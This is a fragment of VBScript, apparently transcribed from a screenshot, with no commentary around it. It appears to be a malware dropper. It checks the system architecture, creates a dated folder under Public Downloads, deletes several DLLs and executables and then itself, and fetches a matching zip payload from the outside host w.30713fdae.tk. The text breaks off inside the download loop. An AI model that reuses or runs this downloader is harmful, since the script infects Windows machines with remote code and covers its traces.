 If a=1 then
weishu=X86orX64()
if weishu="x64" then
wenjian="64a1.zip"
Else
wenjian="32a1.zip"
End If
Set wmiService = GetObject("winmgmts:\\.\root\cimv2")
Set wmiObjects = wmiService.ExecQuery("SELECT * FROM Win32_OperatingSystem")
For Each wmiObject In wmiObjects
banben=split(wmiObject.Version,".")(0)
next
If banben>5 then
mulu=cpan&"\Users\Public\Downloads"
Else
mulu=cpan&"\docume~1\alluse~1\applic~1\Microsoft\Mediai~1"
End If
mulu=mulu&"\"&year(now())&Month(now())&day(now())&hour(now())&day(now())&minute(now())
CreateObject("Scripting.FileSystemObject").CreateFolder mulu
quanm=mulu&"\"&wenjian
Dim fso,obj
set fso=createobject("scripting.filesystemobject")
fso.deleteFile mulu&"\active_desktop_render.dll"
fso.deleteFile mulu&"\soundbox.dll"
fso.deleteFile mulu&"\goopdate.dll"
fso.deleteFile mulu&"\alger.exe"
fso.deleteFile mulu&"\config.json"
fso.deleteFile mulu&"\x.txt"
fso.deleteFile mulu&"\y.png"
fso.deleteFile mulu&"\active_desktop_render_x64.dll"
fso.deleteFile mulu&wenjian
fso.deleteFile mulu&"\md5.txt"
fso.deletefile(wscript.scriptname)
Set objXmlFile = CreateObject("Microsoft.XMLDOM")
objXmlFile.async=false
objXmlFile.load("http://w.30713fdae.tk/"&wenjian)
Do While objXmlFile.readyState<>4